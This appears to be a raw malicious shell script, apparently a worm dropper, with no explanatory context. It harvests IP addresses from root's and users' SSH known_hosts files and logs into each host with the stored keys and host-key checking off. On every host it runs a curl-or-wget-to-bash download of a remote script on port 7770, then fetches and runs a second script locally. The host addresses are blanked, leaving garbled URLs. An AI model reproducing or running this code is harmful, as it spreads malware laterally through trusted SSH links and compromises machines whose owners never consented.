 yum install -y bash 2>/dev/null
apt install -y bash 2>/dev/null
apt-get install -y bash 2>/dev/null
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
  for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $
h '(curl -fsSL http:// :7770/ash.sh||wget -q -O- http:/ :7770/ash.sh)|bash -sh >/dev/null 2>&1 &' & done
fi
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
  for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $
h '(curl -fsSL http:// :7770/ash.sh||wget -q -O- http:// :7770/ash.sh)|bash -sh >/dev/null 2>&1 &' & done
fi
for file in /home/*
do
    if test -d $file
    then
        if [ -f $file/.ssh/known_hosts ] && [ -f $file/.ssh/id_rsa.pub ]; then
            for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" $file/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChe
cking=no $h '(curl -fsSL http:// :7770/ash.sh||wget -q -O- http:// 3:7770/ash.sh)|bash -sh >/dev/null 2>&1 &' & done
        fi
    fi
done
bash -c 'curl -fsSL :7770/bsh.sh|bash' 2>/dev/null